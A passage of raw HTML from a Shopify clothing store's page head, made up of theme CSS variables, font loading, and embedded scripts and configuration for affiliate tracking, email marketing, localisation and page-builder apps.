
        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 0px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 4px;
        --text-boxes-shadow-blur-radius: 5px;

        --buttons-radius: 26px;
        --buttons-radius-outset: 28px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.0;
        --pickers-radius: 10px;
        --pickers-small-radius: 4.0px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-text);
        --pickers-border-opacity: 0.15;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 11px;
        --pickers-hover-overlay-opacity: 0.0;
        --pickers-hover-border-opacity: 0.15;

        --quantity-overlay-opacity: 0.0;
        --quantity-radius: 10px;
        --quantity-small-radius: 4.0px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-text);
        --quantity-border-opacity: 0.15;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 11px;
        --quantity-hover-overlay-opacity: 0.0;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//crescentt.com/cdn/shop/t/70/assets/base.css?v=4175403263396053961762402585" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.3e8ed820b2fcf244e006026b9f73098ae08449df.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.3e8ed820b2fcf244e006026b9f73098ae08449df.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//crescentt.com/cdn/shop/t/70/assets/component-predictive-search.css?v=76514217051199997821762402585"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  

<!--Gem_Page_Header_Script-->
    


<!--End_Gem_Page_Header_Script-->
<!-- BEGIN app block: shopify://apps/impact-com/blocks/utt/adac1a7f-d17f-4936-8a12-45628cdd8add -->

<script id="advocate_jwt_script" defer>
  async function fetchJWT(shopUrl, customerId) {
    try {
      const response = await fetch(`https://saasler-impact.herokuapp.com/api/v1/advocate_widget_jwt?customer_id=${customerId}&shop_url=${shopUrl}`);

      const data = await response.json();

      window.impactToken = data.jwt;

      console.log("IMPACT JWT: " + data.jwt)
    } catch (error) {
      console.error("Error fetching data: ", error);
    }
  }

  const shopUrl = Shopify.shop;
  const customerId = __st.cid;

  fetchJWT(shopUrl, customerId).then(() => {
    const uttUrl = "https://utt.impactcdn.com/A5958807-cd7a-4531-8c2d-dedd77dd5fc71.js";

    (function(a,b,c,d,e,f,g){e['ire_o']=c;e[c]=e[c]||function(){(e[c].a=e[c].a||[]).push(arguments)};f=d.createElement(b);g=d.getElementsByTagName(b)[0];f.async=1;f.src=a;g.parentNode.insertBefore(f,g);})(`${uttUrl}`,'script','ire',document,window); ire('identify');
  });

  console.log(window.impactToken);
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/UW9AfH/klaviyo.js?company_id=UW9AfH"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>



  <!-- BEGIN app snippet: customer-hub-data --><script>
  if (!window.customerHub) {
    window.customerHub = {};
  }
  window.customerHub.storefrontRoutes = {
    login: "https://crescentt.com/customer_authentication/redirect?locale=en&region_country=AX?return_url=%2F%23k-hub",
    register: "/en-eu/account/register?return_url=%2F%23k-hub",
    logout: "/en-eu/account/logout",
    profile: "/en-eu/account",
    addresses: "/en-eu/account/addresses",
  };
  
  window.customerHub.userId = null;
  
  window.customerHub.storeDomain = "crescentt.myshopify.com";

  

  
    window.customerHub.storeLocale = {
        currentLanguage: 'en',
        currentCountry: 'AX',
        availableLanguages: [
          
            {
              iso_code: 'en',
              endonym_name: 'English'
            },
          
            {
              iso_code: 'fr',
              endonym_name: 'français'
            },
          
            {
              iso_code: 'it',
              endonym_name: 'Italiano'
            },
          
            {
              iso_code: 'es',
              endonym_name: 'Español'
            },
          
            {
              iso_code: 'de',
              endonym_name: 'Deutsch'
            },
          
            {
              iso_code: 'nl',
              endonym_name: 'Nederlands'
            },
          
            {
              iso_code: 'zh-TW',
              endonym_name: '繁體中文'
            },
          
            {
              iso_code: 'ko',
              endonym_name: '한국어'
            },
          
            {
              iso_code: 'zh-CN',
              endonym_name: '简体中文'
            }
          
        ],
        availableCountries: [
          
            {
              iso_code: 'AX',
              name: 'Åland Islands',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'AL',
              name: 'Albania',
              currency_code: 'ALL'
            },
          
            {
              iso_code: 'AD',
              name: 'Andorra',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'AI',
              name: 'Anguilla',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'AR',
              name: 'Argentina',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'AW',
              name: 'Aruba',
              currency_code: 'AWG'
            },
          
            {
              iso_code: 'AU',
              name: 'Australia',
              currency_code: 'AUD'
            },
          
            {
              iso_code: 'AT',
              name: 'Austria',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'BS',
              name: 'Bahamas',
              currency_code: 'BSD'
            },
          
            {
              iso_code: 'BH',
              name: 'Bahrain',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'BB',
              name: 'Barbados',
              currency_code: 'BBD'
            },
          
            {
              iso_code: 'BY',
              name: 'Belarus',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'BE',
              name: 'Belgium',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'BZ',
              name: 'Belize',
              currency_code: 'BZD'
            },
          
            {
              iso_code: 'BM',
              name: 'Bermuda',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'BO',
              name: 'Bolivia',
              currency_code: 'BOB'
            },
          
            {
              iso_code: 'BA',
              name: 'Bosnia &amp; Herzegovina',
              currency_code: 'BAM'
            },
          
            {
              iso_code: 'BR',
              name: 'Brazil',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'VG',
              name: 'British Virgin Islands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'BG',
              name: 'Bulgaria',
              currency_code: 'BGN'
            },
          
            {
              iso_code: 'CA',
              name: 'Canada',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'BQ',
              name: 'Caribbean Netherlands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'CL',
              name: 'Chile',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'CN',
              name: 'China',
              currency_code: 'CNY'
            },
          
            {
              iso_code: 'CO',
              name: 'Colombia',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'CK',
              name: 'Cook Islands',
              currency_code: 'NZD'
            },
          
            {
              iso_code: 'CR',
              name: 'Costa Rica',
              currency_code: 'CRC'
            },
          
            {
              iso_code: 'HR',
              name: 'Croatia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CY',
              name: 'Cyprus',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'CZ',
              name: 'Czechia',
              currency_code: 'CZK'
            },
          
            {
              iso_code: 'DK',
              name: 'Denmark',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'DO',
              name: 'Dominican Republic',
              currency_code: 'DOP'
            },
          
            {
              iso_code: 'EC',
              name: 'Ecuador',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'EE',
              name: 'Estonia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'FK',
              name: 'Falkland Islands',
              currency_code: 'FKP'
            },
          
            {
              iso_code: 'FO',
              name: 'Faroe Islands',
              currency_code: 'DKK'
            },
          
            {
              iso_code: 'FJ',
              name: 'Fiji',
              currency_code: 'FJD'
            },
          
            {
              iso_code: 'FI',
              name: 'Finland',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'FR',
              name: 'France',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GF',
              name: 'French Guiana',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'PF',
              name: 'French Polynesia',
              currency_code: 'XPF'
            },
          
            {
              iso_code: 'DE',
              name: 'Germany',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GI',
              name: 'Gibraltar',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'GR',
              name: 'Greece',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'GD',
              name: 'Grenada',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'GT',
              name: 'Guatemala',
              currency_code: 'GTQ'
            },
          
            {
              iso_code: 'GG',
              name: 'Guernsey',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'GY',
              name: 'Guyana',
              currency_code: 'GYD'
            },
          
            {
              iso_code: 'HN',
              name: 'Honduras',
              currency_code: 'HNL'
            },
          
            {
              iso_code: 'HK',
              name: 'Hong Kong SAR',
              currency_code: 'HKD'
            },
          
            {
              iso_code: 'HU',
              name: 'Hungary',
              currency_code: 'HUF'
            },
          
            {
              iso_code: 'IS',
              name: 'Iceland',
              currency_code: 'ISK'
            },
          
            {
              iso_code: 'IN',
              name: 'India',
              currency_code: 'INR'
            },
          
            {
              iso_code: 'ID',
              name: 'Indonesia',
              currency_code: 'IDR'
            },
          
            {
              iso_code: 'IE',
              name: 'Ireland',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'IM',
              name: 'Isle of Man',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'IT',
              name: 'Italy',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'JM',
              name: 'Jamaica',
              currency_code: 'JMD'
            },
          
            {
              iso_code: 'JP',
              name: 'Japan',
              currency_code: 'JPY'
            },
          
            {
              iso_code: 'JE',
              name: 'Jersey',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'JO',
              name: 'Jordan',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'XK',
              name: 'Kosovo',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'KW',
              name: 'Kuwait',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'LV',
              name: 'Latvia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LB',
              name: 'Lebanon',
              currency_code: 'LBP'
            },
          
            {
              iso_code: 'LI',
              name: 'Liechtenstein',
              currency_code: 'CHF'
            },
          
            {
              iso_code: 'LT',
              name: 'Lithuania',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LU',
              name: 'Luxembourg',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MG',
              name: 'Madagascar',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'MY',
              name: 'Malaysia',
              currency_code: 'MYR'
            },
          
            {
              iso_code: 'MV',
              name: 'Maldives',
              currency_code: 'MVR'
            },
          
            {
              iso_code: 'MT',
              name: 'Malta',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MR',
              name: 'Mauritania',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'MU',
              name: 'Mauritius',
              currency_code: 'MUR'
            },
          
            {
              iso_code: 'MX',
              name: 'Mexico',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'MD',
              name: 'Moldova',
              currency_code: 'MDL'
            },
          
            {
              iso_code: 'MC',
              name: 'Monaco',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'ME',
              name: 'Montenegro',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MA',
              name: 'Morocco',
              currency_code: 'MAD'
            },
          
            {
              iso_code: 'MZ',
              name: 'Mozambique',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'NP',
              name: 'Nepal',
              currency_code: 'NPR'
            },
          
            {
              iso_code: 'NL',
              name: 'Netherlands',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'NZ',
              name: 'New Zealand',
              currency_code: 'NZD'
            },
          
            {
              iso_code: 'NI',
              name: 'Nicaragua',
              currency_code: 'NIO'
            },
          
            {
              iso_code: 'NG',
              name: 'Nigeria',
              currency_code: 'NGN'
            },
          
            {
              iso_code: 'MK',
              name: 'North Macedonia',
              currency_code: 'MKD'
            },
          
            {
              iso_code: 'NO',
              name: 'Norway',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'OM',
              name: 'Oman',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'PK',
              name: 'Pakistan',
              currency_code: 'PKR'
            },
          
            {
              iso_code: 'PA',
              name: 'Panama',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'PG',
              name: 'Papua New Guinea',
              currency_code: 'PGK'
            },
          
            {
              iso_code: 'PY',
              name: 'Paraguay',
              currency_code: 'PYG'
            },
          
            {
              iso_code: 'PE',
              name: 'Peru',
              currency_code: 'PEN'
            },
          
            {
              iso_code: 'PH',
              name: 'Philippines',
              currency_code: 'PHP'
            },
          
            {
              iso_code: 'PL',
              name: 'Poland',
              currency_code: 'PLN'
            },
          
            {
              iso_code: 'PT',
              name: 'Portugal',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'QA',
              name: 'Qatar',
              currency_code: 'QAR'
            },
          
            {
              iso_code: 'RO',
              name: 'Romania',
              currency_code: 'RON'
            },
          
            {
              iso_code: 'RU',
              name: 'Russia',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'SM',
              name: 'San Marino',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SA',
              name: 'Saudi Arabia',
              currency_code: 'SAR'
            },
          
            {
              iso_code: 'RS',
              name: 'Serbia',
              currency_code: 'RSD'
            },
          
            {
              iso_code: 'SC',
              name: 'Seychelles',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'SG',
              name: 'Singapore',
              currency_code: 'SGD'
            },
          
            {
              iso_code: 'SK',
              name: 'Slovakia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'SI',
              name: 'Slovenia',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'ZA',
              name: 'South Africa',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'KR',
              name: 'South Korea',
              currency_code: 'KRW'
            },
          
            {
              iso_code: 'ES',
              name: 'Spain',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'LK',
              name: 'Sri Lanka',
              currency_code: 'LKR'
            },
          
            {
              iso_code: 'SR',
              name: 'Suriname',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'SJ',
              name: 'Svalbard &amp; Jan Mayen',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'SE',
              name: 'Sweden',
              currency_code: 'SEK'
            },
          
            {
              iso_code: 'CH',
              name: 'Switzerland',
              currency_code: 'CHF'
            },
          
            {
              iso_code: 'TW',
              name: 'Taiwan',
              currency_code: 'TWD'
            },
          
            {
              iso_code: 'TZ',
              name: 'Tanzania',
              currency_code: 'TZS'
            },
          
            {
              iso_code: 'TH',
              name: 'Thailand',
              currency_code: 'THB'
            },
          
            {
              iso_code: 'TT',
              name: 'Trinidad &amp; Tobago',
              currency_code: 'TTD'
            },
          
            {
              iso_code: 'TR',
              name: 'Türkiye',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'TM',
              name: 'Turkmenistan',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'TC',
              name: 'Turks &amp; Caicos Islands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'UM',
              name: 'U.S. Outlying Islands',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'AE',
              name: 'United Arab Emirates',
              currency_code: 'AED'
            },
          
            {
              iso_code: 'GB',
              name: 'United Kingdom',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'US',
              name: 'United States',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'UY',
              name: 'Uruguay',
              currency_code: 'UYU'
            },
          
            {
              iso_code: 'UZ',
              name: 'Uzbekistan',
              currency_code: 'UZS'
            },
          
            {
              iso_code: 'VA',
              name: 'Vatican City',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'VE',
              name: 'Venezuela',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'VN',
              name: 'Vietnam',
              currency_code: 'VND'
            },
          
            {
              iso_code: 'ZM',
              name: 'Zambia',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'ZW',
              name: 'Zimbabwe',
              currency_code: 'USD'
            }
          
        ]
    };
  
</script>
<!-- END app snippet -->
  <!-- BEGIN app snippet: customer-hub-localization-form-injection --><div style="display: none">
  <localization-form>
  <form method="post" action="/en-eu/localization" id="localization_form" accept-charset="UTF-8" class="shopify-localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-eu/collections/bamboo-silk-pajamas" />
    <input type="hidden" id="CustomerHubLanguageCodeSelector" name="language_code" value="en" />
    <input type="hidden" id="CustomerHubCountryCodeSelector" name="country_code" value="AX" />
  </form>
  </localization-form>
</div><!-- END app snippet -->





<!-- END app block --><!-- BEGIN app block: shopify://apps/uppromote-affiliate/blocks/customer-referral/64c32457-930d-4cb9-9641-e24c0d9cf1f4 --><link rel="preload" href="https://cdn.shopify.com/extensions/019a238f-a0e4-7587-8148-b29306bc6f6b/app-91/assets/customer-referral.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<script>
  document.addEventListener("DOMContentLoaded", function () {
    const params = new URLSearchParams(window.location.search);
    if (params.has('sca_ref') || params.has('sca_crp')) {
      document.body.setAttribute('is-affiliate-link', '');
    }
  });
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "bamboopjs-collection",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1764148259000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019ab8b7-b405-72b9-87ae-0de484e56781/pagefly-page-builder-200/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019ab8b7-b405-72b9-87ae-0de484e56781/pagefly-page-builder-200/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019ab8b7-b405-72b9-87ae-0de484e56781/pagefly-page-builder-200/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019ab8b7-b405-72b9-87ae-0de484e56781/pagefly-page-builder-200/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019ab8b7-b405-72b9-87ae-0de484e56781/pagefly-page-builder-200/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019ab8b7-b405-72b9-87ae-0de484e56781/pagefly-page-builder-200/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019ab8b7-b405-72b9-87ae-0de484e56781/pagefly-page-builder-200/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019ab8b7-b405-72b9-87ae-0de484e56781/pagefly-page-builder-200/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019ab8b7-b405-72b9-87ae-0de484e56781/pagefly-page-builder-200/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019ab8b7-b405-72b9-87ae-0de484e56781/pagefly-page-builder-200/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019ab8b7-b405-72b9-87ae-0de484e56781/pagefly-page-builder-200/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019ab8b7-b405-72b9-87ae-0de484e56781/pagefly-page-builder-200/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019ab8b7-b405-72b9-87ae-0de484e56781/pagefly-page-builder-200/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019ab8b7-b405-72b9-87ae-0de484e56781/pagefly-page-builder-200/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019ab8b7-b405-72b9-87ae-0de484e56781/pagefly-page-builder-200/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019ab8b7-b405-72b9-87ae-0de484e56781/pagefly-page-builder-200/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019ab8b7-b405-72b9-87ae-0de484e56781/pagefly-page-builder-200/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019ab8b7-b405-72b9-87ae-0de484e56781/pagefly-page-builder-200/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019ab8b7-b405-72b9-87ae-0de484e56781/pagefly-page-builder-200/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019ab8b7-b405-72b9-87ae-0de484e56781/pagefly-page-builder-200/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019ab8b7-b405-72b9-87ae-0de484e56781/pagefly-page-builder-200/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019ab8b7-b405-72b9-87ae-0de484e56781/pagefly-page-builder-200/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019ab8b7-b405-72b9-87ae-0de484e56781/pagefly-page-builder-200/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019ab8b7-b405-72b9-87ae-0de484e56781/pagefly-page-builder-200/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019ab8b7-b405-72b9-87ae-0de484e56781/pagefly-page-builder-200/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019ab8b7-b405-72b9-87ae-0de484e56781/pagefly-page-builder-200/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019ab8b7-b405-72b9-87ae-0de484e56781/pagefly-page-builder-200/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019ab8b7-b405-72b9-87ae-0de484e56781/pagefly-page-builder-200/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019ab8b7-b405-72b9-87ae-0de484e56781/pagefly-page-builder-200/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019ab8b7-b405-72b9-87ae-0de484e56781/pagefly-page-builder-200/assets/pagefly-paragraph4.js",

